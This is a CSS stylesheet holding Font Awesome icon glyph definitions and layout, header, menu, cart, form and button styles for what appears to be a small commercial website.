.fa-terminal:before {
content: "\f120";
}
.fa-code:before {
content: "\f121";
}
.fa-mail-reply-all:before,
.fa-reply-all:before {
content: "\f122";
}
.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
content: "\f123";
}
.fa-location-arrow:before {
content: "\f124";
}
.fa-crop:before {
content: "\f125";
}
.fa-code-fork:before {
content: "\f126";
}
.fa-unlink:before,
.fa-chain-broken:before {
content: "\f127";
}
.fa-question:before {
content: "\f128";
}
.fa-info:before {
content: "\f129";
}
.fa-exclamation:before {
content: "\f12a";
}
.fa-superscript:before {
content: "\f12b";
}
.fa-subscript:before {
content: "\f12c";
}
.fa-eraser:before {
content: "\f12d";
}
.fa-puzzle-piece:before {
content: "\f12e";
}
.fa-microphone:before {
content: "\f130";
}
.fa-microphone-slash:before {
content: "\f131";
}
.fa-shield:before {
content: "\f132";
}
.fa-calendar-o:before {
content: "\f133";
}
.fa-fire-extinguisher:before {
content: "\f134";
}
.fa-rocket:before {
content: "\f135";
}
.fa-maxcdn:before {
content: "\f136";
}
.fa-chevron-circle-left:before {
content: "\f137";
}
.fa-chevron-circle-right:before {
content: "\f138";
}
.fa-chevron-circle-up:before {
content: "\f139";
}
.fa-chevron-circle-down:before {
content: "\f13a";
}
.fa-html5:before {
content: "\f13b";
}
.fa-css3:before {
content: "\f13c";
}
.fa-anchor:before {
content: "\f13d";
}
.fa-unlock-alt:before {
content: "\f13e";
}
.fa-bullseye:before {
content: "\f140";
}
.fa-ellipsis-h:before {
content: "\f141";
}
.fa-ellipsis-v:before {
content: "\f142";
}
.fa-rss-square:before {
content: "\f143";
}
.fa-play-circle:before {
content: "\f144";
}
.fa-ticket:before {
content: "\f145";
}
.fa-minus-square:before {
content: "\f146";
}
.fa-minus-square-o:before {
content: "\f147";
}
.fa-level-up:before {
content: "\f148";
}
.fa-level-down:before {
content: "\f149";
}
.fa-check-square:before {
content: "\f14a";
}
.fa-pencil-square:before {
content: "\f14b";
}
.fa-external-link-square:before {
content: "\f14c";
}
.fa-share-square:before {
content: "\f14d";
}
.fa-compass:before {
content: "\f14e";
}
.fa-toggle-down:before,
.fa-caret-square-o-down:before {
content: "\f150";
}
.fa-toggle-up:before,
.fa-caret-square-o-up:before {
content: "\f151";
}
.fa-toggle-right:before,
.fa-caret-square-o-right:before {
content: "\f152";
}
.fa-euro:before,
.fa-eur:before {
content: "\f153";
}
.fa-gbp:before {
content: "\f154";
}
.fa-dollar:before,
.fa-usd:before {
content: "\f155";
}
.fa-rupee:before,
.fa-inr:before {
content: "\f156";
}
.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
content: "\f157";
}
.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
content: "\f158";
}
.fa-won:before,
.fa-krw:before {
content: "\f159";
}
.fa-bitcoin:before,
.fa-btc:before {
content: "\f15a";
}
.fa-file:before {
content: "\f15b";
}
.fa-file-text:before {
content: "\f15c";
}
.fa-sort-alpha-asc:before {
content: "\f15d";
}
.fa-sort-alpha-desc:before {
content: "\f15e";
}
.fa-sort-amount-asc:before {
content: "\f160";
}
.fa-sort-amount-desc:before {
content: "\f161";
}
.fa-sort-numeric-asc:before {
content: "\f162";
}
.fa-sort-numeric-desc:before {
content: "\f163";
}
.fa-thumbs-up:before {
content: "\f164";
}
.fa-thumbs-down:before {
content: "\f165";
}
.fa-youtube-square:before {
content: "\f166";
}
.fa-youtube:before {
content: "\f167";
}
.fa-xing:before {
content: "\f168";
}
.fa-xing-square:before {
content: "\f169";
}
.fa-youtube-play:before {
content: "\f16a";
}
.fa-dropbox:before {
content: "\f16b";
}
.fa-stack-overflow:before {
content: "\f16c";
}
.fa-instagram:before {
content: "\f16d";
}
.fa-flickr:before {
content: "\f16e";
}
.fa-adn:before {
content: "\f170";
}
.fa-bitbucket:before {
content: "\f171";
}
.fa-bitbucket-square:before {
content: "\f172";
}
.fa-tumblr:before {
content: "\f173";
}
.fa-tumblr-square:before {
content: "\f174";
}
.fa-long-arrow-down:before {
content: "\f175";
}
.fa-long-arrow-up:before {
content: "\f176";
}
.fa-long-arrow-left:before {
content: "\f177";
}
.fa-long-arrow-right:before {
content: "\f178";
}
.fa-apple:before {
content: "\f179";
}
.fa-windows:before {
content: "\f17a";
}
.fa-android:before {
content: "\f17b";
}
.fa-linux:before {
content: "\f17c";
}
.fa-dribbble:before {
content: "\f17d";
}
.fa-skype:before {
content: "\f17e";
}
.fa-foursquare:before {
content: "\f180";
}
.fa-trello:before {
content: "\f181";
}
.fa-female:before {
content: "\f182";
}
.fa-male:before {
content: "\f183";
}
.fa-gittip:before,
.fa-gratipay:before {
content: "\f184";
}
.fa-sun-o:before {
content: "\f185";
}
.fa-moon-o:before {
content: "\f186";
}
.fa-archive:before {
content: "\f187";
}
.fa-bug:before {
content: "\f188";
}
.fa-vk:before {
content: "\f189";
}
.fa-weibo:before {
content: "\f18a";
}
.fa-renren:before {
content: "\f18b";
}
.fa-pagelines:before {
content: "\f18c";
}
.fa-stack-exchange:before {
content: "\f18d";
}
.fa-arrow-circle-o-right:before {
content: "\f18e";
}
.fa-arrow-circle-o-left:before {
content: "\f190";
}
.fa-toggle-left:before,
.fa-caret-square-o-left:before {
content: "\f191";
}
.fa-dot-circle-o:before {
content: "\f192";
}
.fa-wheelchair:before {
content: "\f193";
}
.fa-vimeo-square:before {
content: "\f194";
}
.fa-turkish-lira:before,
.fa-try:before {
content: "\f195";
}
.fa-plus-square-o:before {
content: "\f196";
}
.fa-space-shuttle:before {
content: "\f197";
}
.fa-slack:before {
content: "\f198";
}
.fa-envelope-square:before {
content: "\f199";
}
.fa-wordpress:before {
content: "\f19a";
}
.fa-openid:before {
content: "\f19b";
}
.fa-institution:before,
.fa-bank:before,
.fa-university:before {
content: "\f19c";
}
.fa-mortar-board:before,
.fa-graduation-cap:before {
content: "\f19d";
}
.fa-yahoo:before {
content: "\f19e";
}
.fa-google:before {
content: "\f1a0";
}
.fa-reddit:before {
content: "\f1a1";
}
.fa-reddit-square:before {
content: "\f1a2";
}
.fa-stumbleupon-circle:before {
content: "\f1a3";
}
.fa-stumbleupon:before {
content: "\f1a4";
}
.fa-delicious:before {
content: "\f1a5";
}
.fa-digg:before {
content: "\f1a6";
}
.fa-pied-piper-pp:before {
content: "\f1a7";
}
.fa-pied-piper-alt:before {
content: "\f1a8";
}
.fa-drupal:before {
content: "\f1a9";
}
.fa-joomla:before {
content: "\f1aa";
}
.fa-language:before {
content: "\f1ab";
}
.fa-fax:before {
content: "\f1ac";
}
.fa-building:before {
content: "\f1ad";
}
.fa-child:before {
content: "\f1ae";
}
.fa-paw:before {
content: "\f1b0";
}
.fa-spoon:before {
content: "\f1b1";
}
.fa-cube:before {
content: "\f1b2";
}
.fa-cubes:before {
content: "\f1b3";
}
.fa-behance:before {
content: "\f1b4";
}
.fa-behance-square:before {
content: "\f1b5";
}
.fa-steam:before {
content: "\f1b6";
}
.fa-steam-square:before {
content: "\f1b7";
}
.fa-recycle:before {
content: "\f1b8";
}
.fa-automobile:before,
.fa-car:before {
content: "\f1b9";
}
.fa-cab:before,
.fa-taxi:before {
content: "\f1ba";
}
.fa-tree:before {
content: "\f1bb";
}
.fa-spotify:before {
content: "\f1bc";
}
.fa-deviantart:before {
content: "\f1bd";
}
.fa-soundcloud:before {
content: "\f1be";
}
.fa-database:before {
content: "\f1c0";
}
.fa-file-pdf-o:before {
content: "\f1c1";
}
.fa-file-word-o:before {
content: "\f1c2";
}
.fa-file-excel-o:before {
content: "\f1c3";
}
.fa-file-powerpoint-o:before {
content: "\f1c4";
}
.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
content: "\f1c5";
}
.fa-file-zip-o:before,
.fa-file-archive-o:before {
content: "\f1c6";
}
.fa-file-sound-o:before,
.fa-file-audio-o:before {
content: "\f1c7";
}
.fa-file-movie-o:before,
.fa-file-video-o:before {
content: "\f1c8";
}
.fa-file-code-o:before {
content: "\f1c9";
}
.fa-vine:before {
content: "\f1ca";
}
.fa-codepen:before {
content: "\f1cb";
}
.fa-jsfiddle:before {
content: "\f1cc";
}
.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
content: "\f1cd";
}
.fa-circle-o-notch:before {
content: "\f1ce";
}
.fa-ra:before,
.fa-resistance:before,
.fa-rebel:before {
content: "\f1d0";
}
.fa-ge:before,
.fa-empire:before {
content: "\f1d1";
}
.fa-git-square:before {
content: "\f1d2";
}
.fa-git:before {
content: "\f1d3";
}
.fa-y-combinator-square:before,
.fa-yc-square:before,
.fa-hacker-news:before {
content: "\f1d4";
}
.fa-tencent-weibo:before {
content: "\f1d5";
}
.fa-qq:before {
content: "\f1d6";
}
.fa-wechat:before,
.fa-weixin:before {
content: "\f1d7";
}
.fa-send:before,
.fa-paper-plane:before {
content: "\f1d8";
}
.fa-send-o:before,
.fa-paper-plane-o:before {
content: "\f1d9";
}
.fa-history:before {
content: "\f1da";
}
.fa-circle-thin:before {
content: "\f1db";
}
.fa-header:before {
content: "\f1dc";
}
.fa-paragraph:before {
content: "\f1dd";
}
.fa-sliders:before {
content: "\f1de";
}
.fa-share-alt:before {
content: "\f1e0";
}
.fa-share-alt-square:before {
content: "\f1e1";
}
.fa-bomb:before {
content: "\f1e2";
}
.fa-soccer-ball-o:before,
.fa-futbol-o:before {
content: "\f1e3";
}
.fa-tty:before {
content: "\f1e4";
}
.fa-binoculars:before {
content: "\f1e5";
}
.fa-plug:before {
content: "\f1e6";
}
.fa-slideshare:before {
content: "\f1e7";
}
.fa-twitch:before {
content: "\f1e8";
}
.fa-yelp:before {
content: "\f1e9";
}
.fa-newspaper-o:before {
content: "\f1ea";
}
.fa-wifi:before {
content: "\f1eb";
}
.fa-calculator:before {
content: "\f1ec";
}
.fa-paypal:before {
content: "\f1ed";
}
.fa-google-wallet:before {
content: "\f1ee";
}
.fa-cc-visa:before {
content: "\f1f0";
}
.fa-cc-mastercard:before {
content: "\f1f1";
}
.fa-cc-discover:before {
content: "\f1f2";
}
.fa-cc-amex:before {
content: "\f1f3";
}
.fa-cc-paypal:before {
content: "\f1f4";
}
.fa-cc-stripe:before {
content: "\f1f5";
}
.fa-bell-slash:before {
content: "\f1f6";
}
.fa-bell-slash-o:before {
content: "\f1f7";
}
.fa-trash:before {
content: "\f1f8";
}
.fa-copyright:before {
content: "\f1f9";
}
.fa-at:before {
content: "\f1fa";
}
.fa-eyedropper:before {
content: "\f1fb";
}
.fa-paint-brush:before {
content: "\f1fc";
}
.fa-birthday-cake:before {
content: "\f1fd";
}
.fa-area-chart:before {
content: "\f1fe";
}
.fa-pie-chart:before {
content: "\f200";
}
.fa-line-chart:before {
content: "\f201";
}
.fa-lastfm:before {
content: "\f202";
}
.fa-lastfm-square:before {
content: "\f203";
}
.fa-toggle-off:before {
content: "\f204";
}
.fa-toggle-on:before {
content: "\f205";
}
.fa-bicycle:before {
content: "\f206";
}
.fa-bus:before {
content: "\f207";
}
.fa-ioxhost:before {
content: "\f208";
}
.fa-angellist:before {
content: "\f209";
}
.fa-cc:before {
content: "\f20a";
}
.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
content: "\f20b";
}
.fa-meanpath:before {
content: "\f20c";
}
.fa-buysellads:before {
content: "\f20d";
}
.fa-connectdevelop:before {
content: "\f20e";
}
.fa-dashcube:before {
content: "\f210";
}
.fa-forumbee:before {
content: "\f211";
}
.fa-leanpub:before {
content: "\f212";
}
.fa-sellsy:before {
content: "\f213";
}
.fa-shirtsinbulk:before {
content: "\f214";
}
.fa-simplybuilt:before {
content: "\f215";
}
.fa-skyatlas:before {
content: "\f216";
}
.fa-cart-plus:before {
content: "\f217";
}
.fa-cart-arrow-down:before {
content: "\f218";
}
.fa-diamond:before {
content: "\f219";
}
.fa-ship:before {
content: "\f21a";
}
.fa-user-secret:before {
content: "\f21b";
}
.fa-motorcycle:before {
content: "\f21c";
}
.fa-street-view:before {
content: "\f21d";
}
.fa-heartbeat:before {
content: "\f21e";
}
.fa-venus:before {
content: "\f221";
}
.fa-mars:before {
content: "\f222";
}
.fa-mercury:before {
content: "\f223";
}
.fa-intersex:before,
.fa-transgender:before {
content: "\f224";
}
.fa-transgender-alt:before {
content: "\f225";
}
.fa-venus-double:before {
content: "\f226";
}
.fa-mars-double:before {
content: "\f227";
}
.fa-venus-mars:before {
content: "\f228";
}
.fa-mars-stroke:before {
content: "\f229";
}
.fa-mars-stroke-v:before {
content: "\f22a";
}
.fa-mars-stroke-h:before {
content: "\f22b";
}
.fa-neuter:before {
content: "\f22c";
}
.fa-genderless:before {
content: "\f22d";
}
.fa-facebook-official:before {
content: "\f230";
}
.fa-pinterest-p:before {
content: "\f231";
}
.fa-whatsapp:before {
content: "\f232";
}
.fa-server:before {
content: "\f233";
}
.fa-user-plus:before {
content: "\f234";
}
.fa-user-times:before {
content: "\f235";
}
.fa-hotel:before,
.fa-bed:before {
content: "\f236";
}
.fa-viacoin:before {
content: "\f237";
}
.fa-train:before {
content: "\f238";
}
.fa-subway:before {
content: "\f239";
}
.fa-medium:before {
content: "\f23a";
}
.fa-yc:before,
.fa-y-combinator:before {
content: "\f23b";
}
.fa-optin-monster:before {
content: "\f23c";
}
.fa-opencart:before {
content: "\f23d";
}
.fa-expeditedssl:before {
content: "\f23e";
}
.fa-battery-4:before,
.fa-battery:before,
.fa-battery-full:before {
content: "\f240";
}
.fa-battery-3:before,
.fa-battery-three-quarters:before {
content: "\f241";
}
.fa-battery-2:before,
.fa-battery-half:before {
content: "\f242";
}
.fa-battery-1:before,
.fa-battery-quarter:before {
content: "\f243";
}
.fa-battery-0:before,
.fa-battery-empty:before {
content: "\f244";
}
.fa-mouse-pointer:before {
content: "\f245";
}
.fa-i-cursor:before {
content: "\f246";
}
.fa-object-group:before {
content: "\f247";
}
.fa-object-ungroup:before {
content: "\f248";
}
.fa-sticky-note:before {
content: "\f249";
}
.fa-sticky-note-o:before {
content: "\f24a";
}
.fa-cc-jcb:before {
content: "\f24b";
}
.fa-cc-diners-club:before {
content: "\f24c";
}
.fa-clone:before {
content: "\f24d";
}
.fa-balance-scale:before {
content: "\f24e";
}
.fa-hourglass-o:before {
content: "\f250";
}
.fa-hourglass-1:before,
.fa-hourglass-start:before {
content: "\f251";
}
.fa-hourglass-2:before,
.fa-hourglass-half:before {
content: "\f252";
}
.fa-hourglass-3:before,
.fa-hourglass-end:before {
content: "\f253";
}
.fa-hourglass:before {
content: "\f254";
}
.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
content: "\f255";
}
.fa-hand-stop-o:before,
.fa-hand-paper-o:before {
content: "\f256";
}
.fa-hand-scissors-o:before {
content: "\f257";
}
.fa-hand-lizard-o:before {
content: "\f258";
}
.fa-hand-spock-o:before {
content: "\f259";
}
.fa-hand-pointer-o:before {
content: "\f25a";
}
.fa-hand-peace-o:before {
content: "\f25b";
}
.fa-trademark:before {
content: "\f25c";
}
.fa-registered:before {
content: "\f25d";
}
.fa-creative-commons:before {
content: "\f25e";
}
.fa-gg:before {
content: "\f260";
}
.fa-gg-circle:before {
content: "\f261";
}
.fa-tripadvisor:before {
content: "\f262";
}
.fa-odnoklassniki:before {
content: "\f263";
}
.fa-odnoklassniki-square:before {
content: "\f264";
}
.fa-get-pocket:before {
content: "\f265";
}
.fa-wikipedia-w:before {
content: "\f266";
}
.fa-safari:before {
content: "\f267";
}
.fa-chrome:before {
content: "\f268";
}
.fa-firefox:before {
content: "\f269";
}
.fa-opera:before {
content: "\f26a";
}
.fa-internet-explorer:before {
content: "\f26b";
}
.fa-tv:before,
.fa-television:before {
content: "\f26c";
}
.fa-contao:before {
content: "\f26d";
}
.fa-500px:before {
content: "\f26e";
}
.fa-amazon:before {
content: "\f270";
}
.fa-calendar-plus-o:before {
content: "\f271";
}
.fa-calendar-minus-o:before {
content: "\f272";
}
.fa-calendar-times-o:before {
content: "\f273";
}
.fa-calendar-check-o:before {
content: "\f274";
}
.fa-industry:before {
content: "\f275";
}
.fa-map-pin:before {
content: "\f276";
}
.fa-map-signs:before {
content: "\f277";
}
.fa-map-o:before {
content: "\f278";
}
.fa-map:before {
content: "\f279";
}
.fa-commenting:before {
content: "\f27a";
}
.fa-commenting-o:before {
content: "\f27b";
}
.fa-houzz:before {
content: "\f27c";
}
.fa-vimeo:before {
content: "\f27d";
}
.fa-black-tie:before {
content: "\f27e";
}
.fa-fonticons:before {
content: "\f280";
}
.fa-reddit-alien:before {
content: "\f281";
}
.fa-edge:before {
content: "\f282";
}
.fa-credit-card-alt:before {
content: "\f283";
}
.fa-codiepie:before {
content: "\f284";
}
.fa-modx:before {
content: "\f285";
}
.fa-fort-awesome:before {
content: "\f286";
}
.fa-usb:before {
content: "\f287";
}
.fa-product-hunt:before {
content: "\f288";
}
.fa-mixcloud:before {
content: "\f289";
}
.fa-scribd:before {
content: "\f28a";
}
.fa-pause-circle:before {
content: "\f28b";
}
.fa-pause-circle-o:before {
content: "\f28c";
}
.fa-stop-circle:before {
content: "\f28d";
}
.fa-stop-circle-o:before {
content: "\f28e";
}
.fa-shopping-bag:before {
content: "\f290";
}
.fa-shopping-basket:before {
content: "\f291";
}
.fa-hashtag:before {
content: "\f292";
}
.fa-bluetooth:before {
content: "\f293";
}
.fa-bluetooth-b:before {
content: "\f294";
}
.fa-percent:before {
content: "\f295";
}
.fa-gitlab:before {
content: "\f296";
}
.fa-wpbeginner:before {
content: "\f297";
}
.fa-wpforms:before {
content: "\f298";
}
.fa-envira:before {
content: "\f299";
}
.fa-universal-access:before {
content: "\f29a";
}
.fa-wheelchair-alt:before {
content: "\f29b";
}
.fa-question-circle-o:before {
content: "\f29c";
}
.fa-blind:before {
content: "\f29d";
}
.fa-audio-description:before {
content: "\f29e";
}
.fa-volume-control-phone:before {
content: "\f2a0";
}
.fa-braille:before {
content: "\f2a1";
}
.fa-assistive-listening-systems:before {
content: "\f2a2";
}
.fa-asl-interpreting:before,
.fa-american-sign-language-interpreting:before {
content: "\f2a3";
}
.fa-deafness:before,
.fa-hard-of-hearing:before,
.fa-deaf:before {
content: "\f2a4";
}
.fa-glide:before {
content: "\f2a5";
}
.fa-glide-g:before {
content: "\f2a6";
}
.fa-signing:before,
.fa-sign-language:before {
content: "\f2a7";
}
.fa-low-vision:before {
content: "\f2a8";
}
.fa-viadeo:before {
content: "\f2a9";
}
.fa-viadeo-square:before {
content: "\f2aa";
}
.fa-snapchat:before {
content: "\f2ab";
}
.fa-snapchat-ghost:before {
content: "\f2ac";
}
.fa-snapchat-square:before {
content: "\f2ad";
}
.fa-pied-piper:before {
content: "\f2ae";
}
.fa-first-order:before {
content: "\f2b0";
}
.fa-yoast:before {
content: "\f2b1";
}
.fa-themeisle:before {
content: "\f2b2";
}
.fa-google-plus-circle:before,
.fa-google-plus-official:before {
content: "\f2b3";
}
.fa-fa:before,
.fa-font-awesome:before {
content: "\f2b4";
}
.fa-handshake-o:before {
content: "\f2b5";
}
.fa-envelope-open:before {
content: "\f2b6";
}
.fa-envelope-open-o:before {
content: "\f2b7";
}
.fa-linode:before {
content: "\f2b8";
}
.fa-address-book:before {
content: "\f2b9";
}
.fa-address-book-o:before {
content: "\f2ba";
}
.fa-vcard:before,
.fa-address-card:before {
content: "\f2bb";
}
.fa-vcard-o:before,
.fa-address-card-o:before {
content: "\f2bc";
}
.fa-user-circle:before {
content: "\f2bd";
}
.fa-user-circle-o:before {
content: "\f2be";
}
.fa-user-o:before {
content: "\f2c0";
}
.fa-id-badge:before {
content: "\f2c1";
}
.fa-drivers-license:before,
.fa-id-card:before {
content: "\f2c2";
}
.fa-drivers-license-o:before,
.fa-id-card-o:before {
content: "\f2c3";
}
.fa-quora:before {
content: "\f2c4";
}
.fa-free-code-camp:before {
content: "\f2c5";
}
.fa-telegram:before {
content: "\f2c6";
}
.fa-thermometer-4:before,
.fa-thermometer:before,
.fa-thermometer-full:before {
content: "\f2c7";
}
.fa-thermometer-3:before,
.fa-thermometer-three-quarters:before {
content: "\f2c8";
}
.fa-thermometer-2:before,
.fa-thermometer-half:before {
content: "\f2c9";
}
.fa-thermometer-1:before,
.fa-thermometer-quarter:before {
content: "\f2ca";
}
.fa-thermometer-0:before,
.fa-thermometer-empty:before {
content: "\f2cb";
}
.fa-shower:before {
content: "\f2cc";
}
.fa-bathtub:before,
.fa-s15:before,
.fa-bath:before {
content: "\f2cd";
}
.fa-podcast:before {
content: "\f2ce";
}
.fa-window-maximize:before {
content: "\f2d0";
}
.fa-window-minimize:before {
content: "\f2d1";
}
.fa-window-restore:before {
content: "\f2d2";
}
.fa-times-rectangle:before,
.fa-window-close:before {
content: "\f2d3";
}
.fa-times-rectangle-o:before,
.fa-window-close-o:before {
content: "\f2d4";
}
.fa-bandcamp:before {
content: "\f2d5";
}
.fa-grav:before {
content: "\f2d6";
}
.fa-etsy:before {
content: "\f2d7";
}
.fa-imdb:before {
content: "\f2d8";
}
.fa-ravelry:before {
content: "\f2d9";
}
.fa-eercast:before {
content: "\f2da";
}
.fa-microchip:before {
content: "\f2db";
}
.fa-snowflake-o:before {
content: "\f2dc";
}
.fa-superpowers:before {
content: "\f2dd";
}
.fa-wpexplorer:before {
content: "\f2de";
}
.fa-meetup:before {
content: "\f2e0";
}
.sr-only {
position: absolute;
width: 1px;
height: 1px;
padding: 0;
margin: -1px;
overflow: hidden;
clip: rect(0, 0, 0, 0);
border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
position: static;
width: auto;
height: auto;
margin: 0;
overflow: visible;
clip: auto;
}
.grid_row:after, .grid-row:after {
clear: both;
content: ".";
display: block;
font-size: 0;
height: 0;
line-height: 0;
visibility: hidden;
}
.grid_cell, .grid-cell { float:left;zoom:1;box-sizing: border-box;}
.c1of1 { float: none; }
.c1of2, .c2of4 { width: 50%; _width:49.9% !important; }
.c1of3 { width: 33.33333%; //width:32% !important; }
.c1of4 { width: 25%; _width:24.5% !important; }
.c1of5 { width: 20%; _width:19.95% !important; }
.c2of3 { width: 66.66666%; _width:66.55% !important; }
.c2of5 { width: 40%; _width:39.95% !important; }
.c3of4 { width: 75%; _width:74.5% !important; }
.c3of5 { width: 60%; _width:59.95% !important; }
.c4of5 { width: 80%; _width:79.95% !important; }
.c1of4, .c1of2, .c3of4, .c1of3 { _position: relative; }
* {margin: 0;}
HTML, BODY {height:100%;}
BODY {
font-family: Arial, Helvetica, sans-serif;
font-size:12px;
height: 100%;
color: #000000;
line-height:1.5;
background: #FFFFFF;
width: 995px;
margin: 0 auto;
position: relative;
}
:focus { outline: 0; }
IMG {border:0px;}
A {color: #2F3B85;}
A:hover {text-decoration: none;}
P {margin:10px 0px;}
TABLE {border-collapse: collapse;}
TD {vertical-align: top;}
H1, H2, H3, H4 {
font-weight: normal;
line-height: 1;
}
DL {}
DT {
float:left;
width:25%;
margin:0 1% 0 0;
font-weight:bold;
clear:left;
padding:6px 0;
}
DD {
float:left;
width:74%;
margin:0;
}
LABEL {cursor:pointer;}
.page-panel {
background-color: #363636;
width: 50px;
height: 100%;
position: fixed;
margin-left: -65px;
z-index: 10;
box-shadow: 2px 0 2px rgba(0, 0, 0, 0.5);
transition: all 0.2s linear 0s;
}
.page-panel .logo-small {
display: block;
margin: 10px auto;
width: 40px;
}
#page-wrapper {
height: auto !important;
margin: 0 auto -100px 65px;
min-height: 100%;
}
FOOTER, #page-pusher {
height: 100px;
}
FOOTER {
margin: -100px auto 0 65px;
position: relative;
display: block;
border-top: 1px solid #000000;
padding: 15px 20px;
font-size: 10px;
box-sizing: border-box;
}
.page-body {
margin: 20px auto;
}
.dno {display:none;}
.clear:after {
clear: both;
content: ".";
display: block;
font-size: 0;
height: 0;
line-height: 0;
visibility: hidden;
}
.caret {
border-color: #000000 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
border-style: solid dashed dashed;
border-width: 5px 5px 0;
bottom: 0;
content: " ";
display: inline-block;
height: 0;
margin: 0 5px;
vertical-align: middle;
width: 0;
}
.js.PopupMenu_Slave {
display: none;
}
.page-menu {
background-color: #363636;
margin-top: 25px;
padding: 0;
}
.page-menu LI {
float: left;
line-height: 1em;
list-style: none outside none;
padding: 8px 0;
position: relative;
}
.page-menu .caret {
border-top: 5px solid #B5B5B5;
margin: 0 0 0 7px;
}
.page-menu LI A {
color: #FFFFFF;
display: block;
padding: 3px 20px;
text-decoration: none;
border-right: 1px solid #FFFFFF;
font-size: 16px;
}
.page-menu LI:last-child A {
border-right: 0 none;
}
.page-menu LI A.current, .page-menu LI A:hover {
color: #D72C2A;
}
.page-menu .popup-menu {
margin-top: 8px;
padding: 0;
position: absolute;
z-index: 10;
border: 1px solid #B5B5B5;
}
.page-menu .popup-menu LI {
float: none;
padding: 0;
}
.page-menu .popup-menu LI A {
background-color: #FFFFFF;
display: block;
font-weight: normal;
padding: 8px 25px 8px 15px;
color: #000000;
font-size: 14px;
white-space: nowrap;
}
.page-menu .popup-menu LI A:hover {
background-color: #D72C2A;
color: #FFFFFF;
}
.page-name {
font-size: 24px;
margin-bottom: 20px;
}
.page-signature {
font-size: 16px;
margin-bottom: 8px;
}
.empty-tip {
text-align: center;
font-style: italic;
font-weight: bold;
margin: 30px;
color: #7B7B7B;
}
.banner {
margin: 10px 0;
}
.ancor-top {
bottom: 50px;
position: fixed;
left: 50px;
transition: all 0.5s linear 0s;
z-index: 5;
opacity: 0;
}
.path {
margin: 10px 0;
font-size: 14px;
}
.path > A {
text-decoration: none;
margin: 0 10px;
}
.path > A:hover, .path > A.selected {
color: #D72C2A;
}
.icon {
background: transparent url('/img/icons.png') no-repeat 0 0;
width:16px;
height:16px;
display: inline-block;
margin: 0 5px;
vertical-align: middle;
}
.icon.user {
background-position: -16px 0;
}
.icon.view-list {
background-position: -80px 0;
}
.icon.view-mixed {
background-position: -96px 0;
}
.icon.view-block {
background-position: -112px 0;
}
.icon.icon-delete {
/*background-position: -128px 0;*/
background-position: -144px 0;
}
.icon.phone-red {
background-position: 0 -16px;
width: 32px;
height: 32px;
}
.icon.cart-white {
background-position: -32px -17px;
width: 32px;
height: 30px;
}
.icon-payment {
background-position: -96px -16px;
width: 32px;
height: 32px;
}
.icon.icon-search {
background-position: 0 -48px;
width: 32px;
height: 32px;
}
.icon-phone {
background: url('/img/icon-phone.png') no-repeat top left;
padding-left: 40px;
margin-bottom: 20px;
}
.icon-position {
background: url('/img/icon-position.png') no-repeat top left;
padding-left: 40px;
margin-bottom: 20px;
}
.icon-mail {
background: url('/img/icon-mail.png') no-repeat top left;
padding-left: 40px;
}
.icon.icon-car-add {
background-position: 0 -80px;
width: 32px;
height: 32px;
margin-top: 10px;
}
.icon.icon-car-edit {
background-position: -32px -80px;
width: 32px;
height: 32px;
}
.icon.icon-car-delete {
background-position: -64px -80px;
width: 32px;
height: 32px;
}
HEADER {
padding-top: 20px;
}
HEADER A {
color: #000000;
}
HEADER .grid-row {
border: 3px solid #585858;
padding: 10px 15px;
}
HEADER .col1 {
width: 352px;
}
HEADER .col2 {
border-left: 1px solid #585858;
border-right: 1px solid #585858;
width: 250px;
padding: 0 15px;
color: #7B7B7B;
text-align: right;
}
HEADER .col2 > SPAN {
font-weight: bold;
font-size: 26px;
color: #D72C2A;
vertical-align: top;
}
HEADER .col3 {
padding-left: 15px;
width: 290px;
}
HEADER .col3 .user-block {
float: left;
margin-top: 20px;
}
HEADER .col3 .user-block A {
display: inline-block;
overflow: hidden;
text-overflow: ellipsis;
vertical-align: middle;
white-space: nowrap;
width: 85px;
}
HEADER .col3 .cart {
background-color: #D72C2A;
color: #FFFFFF;
float: right;
margin-top: 14px;
}
HEADER .col3 .cart A {
color: #FFFFFF;
text-decoration: none;
font-size: 14px;
display: inline-block;
margin: 3px;
}
HEADER .col3 .cart SPAN {
background-color: #363636;
font-size: 10px;
line-height: 1;
margin-left: 5px;
padding: 2px 5px;
text-align: center;
width: 10px;
}
HEADER .col3 .cart .arrow-white {
background: url("/img/icons.png") no-repeat scroll -45px 2px rgba(0, 0, 0, 0);
border-left: 1px solid #FFFFFF;
float: right;
height: 20px;
margin-left: 7px;
margin-top: 5px;
width: 22px;
}
INPUT, TEXTAREA {
font-family: inherit;
font-size: inherit;
border: 1px solid #B5B5B5;
background-color: #FFFFFF;
color: #363636;
padding: 6px;
width: 99%;
line-height: normal;
/*box-shadow:0 1px 3px rgba(0, 0, 0, 0.5) inset;*/
margin-bottom:10px;
box-sizing: border-box;
}
TEXTAREA:focus, INPUT:focus {
}
TEXTAREA.required, INPUT.required {
border-left: 3px solid #D72C2A;
}
INPUT.radio {
box-shadow: none;
margin: 0 10px;
vertical-align: middle;
width: auto;
}
BUTTON, input[type="button"], input[type="reset"], input[type="submit"], input[type="image"], .button {
font-family: inherit;
font-size: inherit;
text-transform: uppercase;
cursor: pointer;
line-height: normal;
text-align: center;
border: none;
color: #FFFFFF;
width: auto;
background-color: #363636;
padding: 6px 30px;
vertical-align: baseline;
/*box-shadow:0 1px 3px rgba(0, 0, 0, 0.5);*/
margin-bottom: 10px;
text-decoration: none;
white-space: nowrap;
border-radius: 2px;
}
BUTTON:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, input[type="image"]:hover, .button:hover {
color: #FFFFFF !important;
}
BUTTON[disabled="true"], input[type="button"][disabled="true"], input[type="reset"][disabled="true"], input[type="submit"][disabled="true"], input[type="image"][disabled="true"], .button.disabled {
}
BUTTON.red, input[type="button"].red, input[type="reset"].red, input[type="submit"].red, input[type="image"].red, .button.red {
background-color: #D72C2A;
}
INPUT.captcha {
font-size: 19px;
height: 30px;
width: 90px;
vertical-align: top;
}
.signature {
color: #808080;
display: inline-block;
font-size: 11px;
font-style: italic;
}
